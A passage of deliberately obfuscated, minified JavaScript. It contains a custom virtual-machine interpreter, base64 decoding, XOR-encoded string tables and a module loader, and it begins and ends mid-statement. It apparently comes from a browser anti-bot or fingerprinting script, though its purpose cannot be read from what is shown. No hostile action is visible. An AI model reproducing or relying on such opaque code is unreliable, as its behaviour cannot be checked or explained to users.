b0;}else{tZ-=sz[DG];zm=XZ(G0()[J9(gN)](DG,wG(d9)),zm);}}else{tZ-=sz[Uk];zm=XZ(Nf()[lN(gN)](wG(s9),DG),zm);}var YZ=b0;var QY=gN;for(let mN of zm){YZ+=PN(QY,parseInt(mN));QY/=FM;}return PN(YZ,Math.pow(FM,tZ));};ON(Mf,[gf]);}break;case jN:{var gj=Lj[nz];gj[xN]=function(QG,rG){var E=atob(QG);var nZ=b0;var Rd=[];var sj=b0;for(var g9=b0;I(g9,E.length);g9++){Rd[sj]=E.charCodeAt(g9);nZ=Q0(nZ,Rd[sj++]);}ON(jk,[this,Bh(XZ(nZ,rG),q)]);return Rd;};Cm(Bd,[gj]);}break;case rd:{var vj=Lj[nz];vj[b0]=function(){return this[bd][this[rz][lx.P]++];};Cm(jN,[vj]);}break;case J0:{var Ah=Lj[nz];Ah[vz]=function(I0){return this[Oh](I0?this[Jx][mZ(this[Jx][h0()[Nh(gN)].apply(null,[qh,gN,wG(hd)])],gN)]:this[Jx].pop());};Cm(rd,[Ah]);}break;case d0:{var hM=Lj[nz];hM[Oh]=function(AY){return C0(typeof AY,Md()[dN(gN)](Ed,b0,cd))?AY.j:AY;};Cm(J0,[hM]);}break;case ff:{var w=Lj[nz];w[vf]=function(xZ){return D9.call(this[Nx],xZ,this);};Cm(d0,[w]);}break;case KM:{var qm=Lj[nz];qm[hd]=function(nx,l9,Nz){if(C0(typeof nx,Md()[dN(gN)].call(null,XG,b0,cd))){Nz?this[Jx].push(nx.j=l9):nx.j=l9;}else{k9.call(this[Nx],nx,l9);}};Cm(ff,[qm]);}break;case Sl:{var xz=Lj[nz];xz[qh]=function(NN,qz){this[rz][NN]=qz;};xz[dM]=function(PG){return this[rz][PG];};Cm(KM,[xz]);}break;}}function nY(){hm=function(){};gN=1;Md()[dN(gN)]=TMhDmTBEPN;if(typeof window!==[]+[][[]]){HN=window;}else if(typeof global!==''+[][[]]){HN=global;}else{HN=this;}}function Hd(){return xx.apply(this,[ZN,arguments]);}function hh(){return pN.apply(this,[KM,arguments]);}var d0,Tl,IZ,YG,Yj,YM,fj,Gx,ZN,Ph,nz;function mh(){return Bj()+nj()+typeof HN[Md()[dN(gN)].name];}function bZ(){Ph=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],IZ=[+ ! +[]]+[+[]]-[],Yj=+ ! +[]+! +[]+! +[]+! +[]+! +[],nz=+[],YG=! +[]+! +[],Gx=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],YM=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],ZN=+ ! +[],fj=! +[]+! +[]+! +[]+! +[],Tl=+ ! +[]+! +[]+! +[],d0=[+ ! +[]]+[+[]]-+ ! +[];}var kl;function Jq(){return xx.apply(this,[rd,arguments]);}function Lq(){this["ph"]^=this["ph"]>>>16;this.xh=cl;}function kx(){return Cm.apply(this,[d0,arguments]);}var Tj;function Zz(){return pN.apply(this,[M,arguments]);}function tx(){return xx.apply(this,[pZ,arguments]);}var OZ;function kf(){return pN.apply(this,[pz,arguments]);}var lx;function I(bh,Rz){return bh<Rz;}function mm(){return hf.apply(this,[IZ,arguments]);}function nj(){return Ef(`${Md()[dN(gN)]}`,xl()+1);}function h9(){return ON.apply(this,[jk,arguments]);}function vm(){return Hm.apply(this,[s0,arguments]);}function x(){return n.apply(this,[Tl,arguments]);}function c0(){return pN.apply(this,[jN,arguments]);}function nh(){return ON.apply(this,[Ph,arguments]);}function Pl(){this["ph"]=(this["V9"]&0xffff)+0x6b64+(((this["V9"]>>>16)+0xe654&0xffff)<<16);this.xh=XM;}function Rf(){if(this["Ix"]<Hq(this["MY"]))this.xh=bG;else this.xh=Rk;}function sl(){return Cm.apply(this,[J0,arguments]);}var LY;function TZ(){return n.apply(this,[Bl,arguments]);}var HN;var D9;function ON(Th,DZ){var Mq=ON;switch(Th){case d0:{var rf=DZ[nz];rf[rf[Mm](Gd)]=function(){var Pj=[];var tk=this[b0]();while(tk--){switch(this[Jx].pop()){case b0:Pj.push(this[vz]());break;case gN:var zY=this[vz]();for(var Um of zY){Pj.push(Um);}break;}}this[Jx].push(this[VG](Pj));};n(bx,[rf]);}break;case xM:{var wm=DZ[nz];wm[wm[Mm](MZ)]=function(){this[Jx].push(this[b0]());};ON(d0,[wm]);}break;case fj:{var GY=DZ[nz];ON(xM,[GY]);}break;case jk:{var ch=DZ[nz];var V0=DZ[ZN];ch[Mm]=function(Tk){return Bh(XZ(Tk,V0),q);};ON(fj,[ch]);}break;case s0:{var Ud=DZ[nz];Ud[Gd]=function(){var WZ=this[b0]();while(ql(WZ,lx.o)){this[WZ](this);WZ=this[b0]();}};}break;case Ph:{var jf=DZ[nz];jf[Zm]=function(H9,Gh){return {get j(){return H9[Gh];},set j(GM){H9[Gh]=GM;}};};ON(s0,[jf]);}break;case Vz:{var wx=DZ[nz];wx[Cq]=function(fm){return {get j(){return fm;},set j(wd){fm=wd;}};};ON(Ph,[wx]);}break;case YG:{var Hx=DZ[nz];Hx[VG]=function(df){return {get j(){return df;},set j(rx){df=rx;}};};ON(Vz,[Hx]);}break;case kN:{var Rj=DZ[nz];Rj[Cj]=function(){var SM=UZ(hq(this[b0](),mY),this[b0]());var Fj=Md()[dN(b0)](Oz,FM,Q);for(var Dx=b0;I(Dx,SM);Dx++){Fj+=String.fromCharCode(this[b0]());}return Fj;};ON(YG,[Rj]);}break;case Mf:{var Dl=DZ[nz];Dl[km]=function(){var vk=UZ(UZ(UZ(hq(this[b0](),IY),hq(this[b0](),E9)),hq(this[b0](),mY)),this[b0]());return vk;};ON(kN,[Dl]);}break;}}function B0(){return ON.apply(this,[kN,arguments]);}var zd;function rj(j0){return ~j0;}function Of(){return n.apply(this,[Mf,arguments]);}function Fz(){return pN.apply(this,[p9,arguments]);}function Yf(){return Cm.apply(this,[Sl,arguments]);}var nk;var sz;function Wz(){return Hm.apply(this,[FY,arguments]);}function Hq(a){return a.length;}function bG(){this["P0"]=Ek(this["MY"],this["Ix"]);this.xh=Lh;}function mj(){return pN.apply(this,[KN,arguments]);}function ld(){return b9.apply(this,[bx,arguments]);}var TG;function M0(fq,Ih){return fq/Ih;}function Lm(j){return Hj()[j];}function QM(){return n.apply(this,[z0,arguments]);}function RZ(hN,Ml){return hN[Ez[DG]](Ml);}function n0(){Kd=["(GB","j"," \x3fp","","rSNfN+nV$o}CNgo-1U*uK+eHq0]"];}function dz(Qj,hY){return Qj>=hY;}function Gz(){return Hm.apply(this,[ll,arguments]);}function wG(UG){return -UG;}function Uh(a,b,c){return a.indexOf(b,c);}function xf(){return n.apply(this,[fj,arguments]);}var sN;function A0(){return ON.apply(this,[YG,arguments]);}var Kd;function mx(Z9){return !Z9;}function vl(){return xx.apply(this,[ff,arguments]);}var Sz;function tj(){return Cm.apply(this,[KM,arguments]);}function Hf(){return n.apply(this,[M,arguments]);}function f(){return Zk.apply(this,[BG,arguments]);}function vG(){return ON.apply(this,[Mf,arguments]);}function G(){this["P0"]=(this["P0"]&0xffff)*0x1b873593+(((this["P0"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.xh=C9;}function ql(L0,pq){return L0!=pq;}function xl(){return Uh(`${Md()[dN(gN)]}`,";",hz());}function T(){return hz()+Hq("\x35\x39\x61\x38\x62\x38\x63")+3;}function h0(){var tN=[];h0=function(){return tN;};return tN;}function rl(){return n.apply(this,[jk,arguments]);}function hj(){return n.apply(this,[bx,arguments]);}function mZ(Ej,cf){return Ej-cf;}function Zk(Bq,rk){var Z0=Zk;switch(Bq){case Mf:{var F=rk[nz];f=function(Vj,K0,Hh){return hf.apply(this,[bk,arguments]);};return dZ(F);}break;case BG:{var wZ=rk[nz];var fh=rk[ZN];var v9=rk[YG];var EM=Sz[gN];var lZ=XZ([],[]);var A=Sz[fh];var Sd=mZ(A.length,gN);while(dz(Sd,b0)){var gm=Bh(XZ(XZ(Sd,v9),WG()),EM.length);var nM=RZ(A,Sd);var Gq=RZ(EM,gm);lZ+=hf(kq,[vh(UZ(rj(nM),rj(Gq)),UZ(nM,Gq))]);Sd--;}return Zk(Mf,[lZ]);}break;case jj:{var Cd=rk[nz];var Vh=rk[ZN];var jd=XZ([],[]);var r9=Bh(XZ(Cd,WG()),mY);var R9=Kd[Vh];var L=b0;if(I(L,R9.length)){do{var A9=RZ(R9,L);var f0=RZ(Hd.Qz,r9++);jd+=hf(kq,[vh(rj(vh(A9,f0)),UZ(A9,f0))]);L++;}while(I(L,R9.length));}return jd;}break;case IZ:{var zx=rk[nz];Hd=function(rZ,UM){return Zk.apply(this,[jj,arguments]);};return Td(zx);}break;case hk:{gN=+ ! ![];FM=gN+gN;DG=gN+FM;b0=+[];Uk=FM+DG-gN;mY=DG+Uk+gN;wY=FM*gN+Uk;qh=Uk*FM-DG;qZ=FM*Uk-qh+gN+DG;jh=mY+wY-qZ+FM;ck=FM+gN+jh+qh-qZ;d9=qZ-qh+Uk*mY-DG;F0=qZ+jh*Uk-FM-mY;Al=F0*Uk+FM*DG*qh;Ed=mY*ck+FM-wY-qh;Zx=jh-Uk+mY*ck*gN;Xl=DG*Uk+F0*jh-qh;Oh=ck*FM+wY-jh;mM=wY+mY-qZ+Uk+ck;td=qZ*F0+mY*jh-ck;EZ=F0-wY+jh*mY+gN;CM=FM*wY*Uk*mY+EZ;gM=wY-jh+ck*FM*qh;QN=mY*qh*FM+DG+jh;tq=F0-jh+qZ*wY-gN;hd=EZ-DG+wY*gN+qZ;wf=wY*EZ-F0+jh-DG;nG=gN+FM+mY*jh*Uk;Qf=FM*qh+ck+DG+F0;Gk=Uk*jh*wY*gN+EZ;Fx=qh+wY*jh+ck-qZ;Kl=F0*jh+gN+wY+Uk;pk=qh+F0-jh+Uk*DG;E9=gN*mY+DG+qh;Ld=wY+EZ*DG+ck-qZ;jl=wY-gN+qZ+mY*FM;cd=wY*DG+qh-FM-gN;Vm=EZ*qh*gN+qZ+jh;HY=F0*ck+FM-Uk+DG;Vl=ck-gN+jh*qh+qZ;Nx=qZ*mY+Uk*wY-DG;pm=F0+jh+mY*DG+qZ;GN=qh*F0+DG-gN-qZ;s9=jh+ck*DG+gN;hZ=DG*EZ-ck*gN;lm=EZ*FM-mY+wY*jh;Nj=DG+ck*mY+qZ*jh;wj=jh+qh*Uk*FM;TN=mY+ck+gN+DG*qh;sG=Uk*DG*jh-wY-mY;Q=gN+ck+DG+jh;FN=F0*FM-mY+qh+gN;th=qZ*jh+ck+wY*DG;Mj=EZ*gN-qZ+F0*ck;KZ=FM-Uk+wY*qh*mY;Jx=gN*qZ*F0-mY;P9=mY+EZ-wY+F0*FM;Zm=ck+jh+qZ+EZ-wY;Mm=FM*F0-gN+Uk;KG=wY*jh+FM*F0+mY;vz=mY*F0-jh*wY;Od=jh+EZ+qZ*qh;Cq=jh+Uk-gN+F0+DG;Qq=qZ*FM*jh+wY*qh;cG=ck*qZ-DG+EZ-FM;Fq=gN+F0*FM+EZ;b=EZ-gN+DG+mY*jh;rz=qh*ck*FM-qZ+mY;Gd=gN*DG*jh*Uk;mz=jh-EZ+mY*F0+FM;cx=gN*qZ+mY*jh+EZ;km=DG-gN+qh+Uk*FM;Wf=mY*wY*qh-jh-qZ;nf=mY+F0*wY+FM-Uk;gd=EZ+mY+gN+DG*F0;Wh=ck+Uk*F0*qh+qZ;Eq=DG+jh+ck*Uk*qh;vM=F0+EZ*FM+wY+mY;Hz=F0*qZ+DG+qh+jh;wM=wY*Uk*qh+F0+EZ;bd=qh+EZ+Uk-wY+gN;Jz=FM+mY-qh+wY;Mx=gN+qZ+mY+FM;vf=wY*ck+EZ-jh+gN;Cj=gN+EZ*FM;Zf=gN-Uk+wY+qh*qZ;L9=qh+ck-wY+F0;dx=gN+FM+wY*qZ;xN=qh+FM*mY+F0-qZ;Pz=F0+FM+EZ+qZ;Oz=F0+jh*Uk-DG;VN=gN*Uk*DG*jh-F0;J=F0*DG-mY-wY-gN;T9=jh+F0*FM+wY+qh;IG=gN*jh*ck-wY+qh;Gf=EZ*FM-qZ-ck*gN;Km=F0+jh*wY+DG;xj=Uk*qZ-FM+mY*jh;VG=mY*gN*ck*DG+jh;MZ=gN+FM*qZ+EZ+mY;q=wY+F0*mY-FM*qZ;IY=jh+ck-DG+gN+qZ;Mz=ck+FM*qh-mY;XG=jh+F0+Uk;dM=qZ*ck+gN+qh*F0;vx=wY*mY+qh*ck-FM;}break;case D0:{var Dk=rk[nz];dZ(Dk[b0]);var O=b0;if(I(O,Dk.length)){do{Md()[Dk[O]]=function(){var Yz=Dk[O];return function(Zj,jq,Iz){var Ol=f.apply(null,[mx(mx({})),jq,Iz]);Md()[Yz]=function(){return Ol;};return Ol;};}();++O;}while(I(O,Dk.length));}}break;case dq:{var fx=rk[nz];var SY=rk[ZN];var Tf=rk[YG];var Wd=XZ([],[]);var Wk=Bh(XZ(Tf,WG()),Oh);var pY=nk[fx];var pG=b0;while(I(pG,pY.length)){var NZ=RZ(pY,pG);var X9=RZ(TG.t0,Wk++);Wd+=hf(kq,[vh(UZ(rj(NZ),rj(X9)),UZ(NZ,X9))]);pG++;}return Wd;}break;case fj:{var bj=rk[nz];TG=function(Sq,Xq,H){return Zk.apply(this,[dq,arguments]);};return zd(bj);}break;case jk:{var hx=rk[nz];Tj(hx[b0]);var vZ=b0;while(I(vZ,hx.length)){g0()[hx[vZ]]=function(){var Cl=hx[vZ];return function(Mk,zN,Qk,gh){var MG=tx(Mk,zN,mM,mx({}));g0()[Cl]=function(){return MG;};return MG;};}();++vZ;}}break;case Gx:{var mf=rk[nz];var Jh=rk[ZN];var jM=[];var Rm=xx(Bd,[]);var qf=Jh?HN[g0()[Lm(b0)].apply(null,[CM,FM,gM,QN])]:HN[h0()[Nh(b0)].apply(null,[Uk,ck,wG(td)])];for(var Yk=b0;I(Yk,mf[h0()[Nh(gN)].call(null,qh,tq,wG(hd))]);Yk=XZ(Yk,gN)){jM[Nf()[lN(b0)](wf,b0)](qf(Rm(mf[Yk])));}return jM;}break;}}}();FG={};}break;case hI:{Bz=UM(DZ,[]);vm=K5;XX(Gc,[gw()]);XX(U8,[]);XX(OL,[]);}break;case Bc:{UM.call(this,BY,[kx()]);vm-=r5;lW();UM.call(this,CY,[kx()]);bN=OM(gh,[]);}break;case NY:{vm+=sD;XX.call(this,Fh,[kx()]);Xx=Oz();OM.call(this,NZ,[kx()]);Fx=kw();}break;case ET:{UM(UL,[]);bm=GU();dM=D3();vU=J3();vm+=KZ;A4=P7();}break;case lA:{OM(zI,[]);UM(OA,[gw()]);UM(Z8,[]);UM(ST,[]);XX(xJ,[gw()]);UM(HJ,[]);vm=X0;}break;case g0:{var cB;return pn.pop(),cB=vC,cB;}break;case PY:{var JX=function(fd){pn.push(cN);if(Lp[fd]){var Ox;return Ox=Lp[fd][R1(typeof SF()[Dg(zj)],Av([],[][[]]))?SF()[Dg(VU)].call(null,zj,Qz,Kr(Kr(DK)),Ax):SF()[Dg(zj)](rx,cK,B2,Nx)],pn.pop(),Ox;}var Zw=Lp[fd]=Yd(vI,[SF()[Dg(nl)](Dw,sN,z7,LF),fd,gG()[fO(Kj)](hM,RX,Sm),Kr({}),SF()[Dg(VU)].apply(null,[zj,D1,QC,Ax]),{}]);n3[fd].call(Zw[R1(typeof SF()[Dg(Uf)],Av('',[][[]]))?SF()[Dg(VU)].apply(null,[zj,Kr(Kr({})),If,Ax]):SF()[Dg(zj)].call(null,q3,AV,Kr(Kr(jf)),V3)],Zw,Zw[c2(typeof SF()[Dg(XG)],Av([],[][[]]))?SF()[Dg(zj)](NB,Kr(DK),vF,Tw):SF()[Dg(VU)](zj,jf,qE,Ax)],JX);Zw[gG()[fO(Kj)](ZG,RX,Sm)]=Kr(Kr(N));var qd;return qd=Zw[SF()[Dg(VU)].apply(null,[zj,Zp,ZO,Ax])],pn.pop(),qd;};vm=CL;}break;case xk:{vm=Yq;JX[L2()[k1(Nn)](Vt,sN,IN)]=function(Rt){return Yd.apply(this,[M5,arguments]);};}break;case Ic:{q4();TX();CC=dw();wB();vm=NY;MN();tt=Cm();}break;case Y6:{MS=function(){return OM.apply(this,[TL,arguments]);};RC=function(CW,sU,r4){return OM.apply(this,[ST,arguments]);};Rd=function(zW,Cp,lp){return OM.apply(this,[Nq,arguments]);};hX=function(k3,L3,xK){return OM.apply(this,[R,arguments]);};Qp=function(){return OM.apply(this,[l0,arguments]);};vm=ET;FX=function(){return OM.apply(this,[cJ,arguments]);};JM=function(){return OM.apply(this,[Mk,arguments]);};}break;case CL:{var Lp={};pn.push(x3);vm=xc;JX[xP()[PP(RV)](Xt,pO,Xd)]=n3;JX[xP()[PP(zn)].call(null,kF,Qz,mP)]=Lp;}break;case sq:{vm+=Fc;JX[c2(typeof gG()[fO(RM)],Av('',[][[]]))?gG()[fO(ZO)].call(null,pO,Xp,bB):gG()[fO(S2)](RM,EK,px)]=function(MK,cw){return Yd.apply(this,[rL,arguments]);};JX[xP()[PP(kg)](gW,wA,Xd)]=L2()[k1(nl)](dn,XP,Kr(Kr(jf)));var wN;return wN=JX(JX[gG()[fO(xC)].apply(null,[kg,XW,zC])]=DK),pn.pop(),wN;}break;case dY:{RC.vJ=Xx[EK];OM.call(this,NZ,[eS1_xor_2_memo_array_init()]);return '';}break;case PJ:{vm=QA;U6[xP()[PP(S2)](Kx,Kr({}),Uf)][xP()[PP(mv)](lx,r7,JB)]=function(bU){pn.push(hK);var fW=c2(typeof L2()[k1(xC)],Av([],[][[]]))?L2()[k1(DK)](SK,cU,xF):L2()[k1(nl)].call(null,nS,XP,ZO);var Bm=xP()[PP(Lm)].apply(null,[Wd,hM,sM]);var kX=U6[L2()[k1(RM)](Bt,Fv,WX)](bU);for(var M3,tC,DM=jf,Y4=Bm;kX[xP()[PP(XG)](NP,IN,Zz)](qW(DM,jf))||(Y4=c2(typeof L2()[k1(Kj)],Av([],[][[]]))?L2()[k1(DK)].call(null,LX,zx,J7):L2()[k1(wK)].apply(null,[OB,mv,B2]),WW(DM,Xr[DK]));fW+=Y4[xP()[PP(XG)](NP,Kr(Kr([])),Zz)](E4(vF,ft(M3,QX(zj,fp(WW(DM,DK),zj)))))){tC=kX[L2()[k1(A2)](pC,xC,wK)](DM+=SU(K9,XG));if(At(tC,Ux)){throw new gM(SF()[Dg(A2)].call(null,r7,RM,w2,Ev));}M3=qW(UG(M3,zj),tC);}var b3;return pn.pop(),b3=fW,b3;};}break;case LA:{var Fp=N4[bL];var xd=jf;for(var pB=jf;Ys(pB,Fp.length);++pB){var G4=f3(Fp,pB);if(Ys(G4,nZ)||At(G4,F5))xd=Av(xd,DK);}return xd;}break;case rb:{p3.Rq=j4[B2];UM.call(this,CY,[eS1_xor_0_memo_array_init()]);vm=bc;return '';}break;case Nq:{vm+=Yk;Rd.fI=Fx[p4];UM.call(this,BY,[eS1_xor_1_memo_array_init()]);return '';}break;case X:{var LW=N4[bL];var WS=jf;for(var zt=jf;Ys(zt,LW.length);++zt){var Ft=f3(LW,zt);if(Ys(Ft,nZ)||At(Ft,F5))WS=Av(WS,DK);}return WS;}break;case l0:{var MB=N4[bL];var jz=jf;for(var IM=jf;Ys(IM,MB.length);++IM){var ZC=f3(MB,IM);if(Ys(ZC,nZ)||At(ZC,F5))jz=Av(jz,DK);}return jz;}break;case hL:{var tK=N4;vm+=B0;var mN=tK[jf];pn.push(UB);for(var Ld=DK;Ys(Ld,tK[xP()[PP(jf)].apply(null,[jt,Wf,qP])]);Ld+=lE){mN[tK[Ld]]=tK[Av(Ld,DK)];}pn.pop();}break;case FL:{var FW=N4[bL];var YX=jf;for(var Bw=jf;Ys(Bw,FW.length);++Bw){var RN=f3(FW,Bw);if(Ys(RN,nZ)||At(RN,F5))YX=Av(YX,DK);}vm+=rq;return YX;}break;case vI:{pn.push(Sd);var Q4={};var sS=N4;for(var vX=jf;Ys(vX,sS[R1(typeof xP()[PP(B2)],Av([],[][[]]))?xP()[PP(jf)].apply(null,[qZ,z7,qP]):xP()[PP(B2)](ZE,P4,wp)]);vX+=lE)Q4[sS[vX]]=sS[Av(vX,DK)];var lX;return pn.pop(),lX=Q4,lX;}break;case ZD:{JX[R1(typeof SF()[Dg(jf)],Av([],[][[]]))?SF()[Dg(RV)].apply(null,[TS,zj,n2,zz]):SF()[Dg(zj)](dx,wK,cl,dW)]=function(sw){pn.push(RS);var Dd=sw&&sw[xP()[PP(wK)](Pr,pr,hN)]?function S4(){var EW;pn.push(lm);return EW=sw[c2(typeof Y2()[r2(DK)],Av(L2()[k1(nl)].apply(null,[Lk,XP,Kr(Kr(jf))]),[][[]]))?Y2()[r2(DK)](tw,wK,Ow,Lm,Bd,ZO):Y2()[r2(jf)](nl,c9,tn,Nn,Nd,r7)],pn.pop(),EW;}:function Rm(){return sw;};JX[R1(typeof L2()[k1(ZO)],'undefined')?L2()[k1(S2)](ON,Zp,cl):L2()[k1(DK)](cC,Am,Nn)](Dd,xP()[PP(A2)](wP,D1,pC),Dd);var xN;return pn.pop(),xN=Dd,xN;};vm=sq;}break;case Xb:{var Ap=N4[bL];var kN=jf;vm+=V5;for(var PW=jf;Ys(PW,Ap.length);++PW){var Ht=f3(Ap,PW);if(Ys(Ht,nZ)||At(Ht,F5))kN=Av(kN,DK);}return kN;}break;case M5:{var Rt=N4[bL];pn.push(Sm);if(R1(typeof U6[gG()[fO(Nn)](Kr(Kr([])),Cn,zr)],SF()[Dg(Nn)](K9,tP,Kr(DK),HB))&&U6[gG()[fO(Nn)](nl,Cn,zr)][c2(typeof L2()[k1(DK)],'undefined')?L2()[k1(DK)](GW,LE,kf):L2()[k1(RV)].apply(null,[fj,RM,ZV])]){U6[c2(typeof SF()[Dg(Kj)],Av([],[][[]]))?SF()[Dg(zj)](Bp,vO,ZV,QK):SF()[Dg(RM)](vF,AV,w7,wX)][SF()[Dg(Kj)](c7,Jt,Qz,QP)](Rt,U6[gG()[fO(Nn)].call(null,Kv,Cn,zr)][L2()[k1(RV)].apply(null,[fj,RM,FF])],Yd(vI,[c2(typeof gG()[fO(RM)],Av([],[][[]]))?gG()[fO(ZO)](KV,mM,Qz):gG()[fO(RV)](Kr(Kr(DK)),ZV,dA),R1(typeof xP()[PP(DK)],Av([],[][[]]))?xP()[PP(xC)].apply(null,[mX,P4,Fm]):xP()[PP(B2)](ht,Zt,Gw)]));}vm+=L;U6[SF()[Dg(RM)].call(null,vF,QC,Kr(Kr(DK)),wX)][SF()[Dg(Kj)].apply(null,[c7,XG,Kr(DK),QP])](Rt,c2(typeof xP()[PP(XG)],'undefined')?xP()[PP(B2)](gX,w2,lB):xP()[PP(wK)](lK,c7,hN),Yd(vI,[gG()[fO(RV)](bg,ZV,dA),Kr(Kr(N))]));pn.pop();}break;case rL:{vm=bc;var MK=N4[bL];var cw=N4[N];var Ep;pn.push(TW);return Ep=U6[SF()[Dg(RM)](vF,Kr([]),kg,kt)][xP()[PP(VU)].call(null,Fw,bg,sN)][hn()[Tv(jf)](z7,RV,nX,Zt,vF)].call(MK,cw),pn.pop(),Ep;}break;case OA:{vm=PY;var n3=N4[bL];}break;case bL:{var FS=N4[bL];vm+=ck;var pt=N4[N];pn.push(pM);if(c2(FS,null)||c2(FS,undefined)){throw new (U6[c2(typeof SF()[Dg(RV)],Av([],[][[]]))?SF()[Dg(zj)].call(null,hm,Zz,Kr(Kr([])),hE):SF()[Dg(xC)].apply(null,[PS,Kr(Kr(DK)),Zp,LX])])(Q2()[m7(lE)](P4,CU,Dv,lE,O1,Kr(Kr(DK))));}var vC=U6[c2(typeof SF()[Dg(kg)],Av('',[][[]]))?SF()[Dg(zj)].call(null,sC,q1,xC,c4):SF()[Dg(RM)](vF,O1,bg,Id)](FS);}break;case C0:{var nt=N4[bL];pn.push(Xd);this[R1(typeof GM()[SB(XG)],Av(L2()[k1(nl)].call(null,PC,XP,RM),[][[]]))?GM()[SB(jf)](nl,If,wW,zM):GM()[SB(XG)](mw,Kj,cS,NB)]=nt;vm=bc;pn.pop();}break;case wD:{var gM=function(nt){return Yd.apply(this,[C0,arguments]);};vm=PJ;pn.push(Ip);if(c2(typeof U6[c2(typeof xP()[PP(B2)],'undefined')?xP()[PP(B2)](bW,Kr(Kr(DK)),Cv):xP()[PP(mv)](lx,Fv,JB)],SF()[Dg(zn)].apply(null,[YP,kg,Qs,SZ]))){var sB;return pn.pop(),sB=Kr({}),sB;}gM[R1(typeof xP()[PP(zj)],Av('',[][[]]))?xP()[PP(VU)](km,RV,sN):xP()[PP(B2)](ZE,RV,Y1)]=new (U6[Fd()[cE(lE)].call(null,Fv,qx,Uf,t4,zv)])();gM[xP()[PP(VU)].apply(null,[km,sN,sN])][Q2()[m7(Uf)].call(null,VE,ct,dX,vO,XG,c9)]=c2(typeof SF()[Dg(ZO)],'undefined')?SF()[Dg(zj)](Pp,z7,Kr(jf),L4):SF()[Dg(wK)].apply(null,[pX,PX,cK,OU]);}break;case tq:{var Im=N4[bL];var tx=N4[N];pn.push(Ax);if(R1(typeof U6[c2(typeof SF()[Dg(B2)],Av([],[][[]]))?SF()[Dg(zj)](Ot,vF,A2,YC):SF()[Dg(RM)].call(null,vF,IN,gn,Ef)][Y2()[r2(lE)](VU,Fv,Jw,zj,X7,hM)],R1(typeof SF()[Dg(Nn)],Av('',[][[]]))?SF()[Dg(zn)].call(null,YP,ZO,IN,gd):SF()[Dg(zj)].apply(null,[SW,pj,Wp,w3]))){U6[SF()[Dg(RM)](vF,Kr({}),S2,Ef)][SF()[Dg(Kj)].call(null,c7,bg,Lz,A1)](U6[SF()[Dg(RM)].call(null,vF,pO,c9,Ef)],Y2()[r2(lE)](VU,Dx,Jw,Kr(Kr(jf)),X7,ZV),Yd(vI,[gG()[fO(RV)](QC,ZV,fl),function(FS,pt){return Yd.apply(this,[bL,arguments]);},xP()[PP(X7)](LC,fM,Kw),Kr(Kr(N)),c2(typeof hn()[Tv(jf)],Av(L2()[k1(nl)](h8,XP,vF),[][[]]))?hn()[Tv(K9)](Wp,VX,BW,s4,NF):hn()[Tv(lE)].apply(null,[cK,S2,fz,Wf,zv]),Kr(Kr([]))]));}(function(){return Yd.apply(this,[wD,arguments]);}());vm=bc;pn.pop();}break;case rY:{vm=gL;var Tp=N4[bL];var JE=N4[N];var GN=N4[cJ];pn.push(Mw);}break;}}};var ZW=function RW(W4,tU){var tW=RW;do{switch(W4){case dD:{W4=OZ;var T3=Av([],[]);sW=QX(EU,pn[QX(pn.length,DK)]);}break;case XL:{W4+=HZ;return T3;}break;case OZ:{W4-=MT;while(At(CB,jf)){if(R1(KM[A4[lE]],U6[A4[DK]])&&Iz(KM,TN[A4[jf]])){if(wg(TN,DB)){T3+=OM(O5,[sW]);}return T3;}if(c2(KM[A4[lE]],U6[A4[DK]])){var gm=pN[TN[KM[jf]][jf]];var Hp=RW.call(null,Hq,[Kr(Kr({})),CB,Av(sW,pn[QX(pn.length,DK)]),KM[DK],gm]);T3+=Hp;KM=KM[jf];CB-=Ix(cY,[Hp]);}else if(c2(TN[KM][A4[lE]],U6[A4[DK]])){var gm=pN[TN[KM][jf]];var Hp=RW(Hq,[n2,CB,Av(sW,pn[QX(pn.length,DK)]),jf,gm]);T3+=Hp;CB-=Ix(cY,[Hp]);}else{T3+=OM(O5,[sW]);sW+=TN[KM];--CB;};++KM;}}break;case Hq:{var rm=tU[bL];var CB=tU[N];W4+=Bc;var EU=tU[cJ];var KM=tU[rL];var TN=tU[Hq];if(c2(typeof TN,A4[K9])){TN=DB;}}break;}}while(W4!=sh);};var bX=function(KB){return ~KB;};var dw=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var zX=function(gE){if(gE==null)return -1;try{var B4=0;for(var GB=0;GB<gE["length"];GB++){var FE=gE["charCodeAt"](GB);if(FE<128){B4=B4+FE;}}return B4;}catch(Wz){return -2;}};var Oz=function(){return ["%16JMOH^`V","RE1\bU\'<T+-96Q","4\x00M&+7","=1V]D\r\x3fQ\'M+2!:+q]N\r","FWYQL\": ","RQXC","=H","JKU\t","\'<:FSe\rD\x07Z!<+8","3:Q}Z\x00Q9\x07l7\v%3DUS","XY<<~",":G:&d3DAS\v","/\x40NZ","\x00Q#\x3fK7","O<8",";JVS","{C\n[:*\\!-2+\x40Jp\fW#\x40\r>(8","FR8O <!","#:S","27",",\x40KEZ\\/8!","\x07Y9","D\"","0:SQU\x40]9\t","\fB\",51QW[","V\tA","%\n[+,0:AQW2\bM\x07Z+27<\x40KE","\'+\\TS","4\x00]:-17+JJ","(\rDI\v1MdW8\x07pf","O )%\'","2>LTS,D%.l/</;9C","b;)n","<","9! <MzO>\b\x40\x07O#,$6","QX\bL\t","HY\v","2k9F:2%&:","A\f","F\v\x408\r^+","^","L+-",":, ","9L\\","+JMU\bG","O<"," U/[#\'53IE\r\fW<O\x07G4:d1\'F]S\bP","4\x00\x40:-=","%8/MY","C!%2=,LZ_\x40.\fO 8!","]","X2\x00K<+!1Q","~","3*","0\n\x00i/2!$>AK","=/=:1\x40Ji\tP>A >(\v5VgZ\fP2\v","G\"3!3>IUW\x3fOZ::)$+","\x00]:","<:7!3QvW\b","77DJw\r","W$","UTCZ$#\x40)+,","Q]Z","`-+g\n","h","\x071253L\\\x402Zn++t,UJS\t9\x00\'+!&>GTSYZ$\x40-:j^KY\v\tQ%O\x00An=!t6Q]DX2CT\x40!1i5-WYOYV=\nZ=)!,Q^QwTu&)60I_\r\bF6\\wmt2\x40L^\t","\\W\r\f","Y8\x07K*03:","*[8\bKn\v%84hZ\f\n]9O\"G*:+t\r\x40VR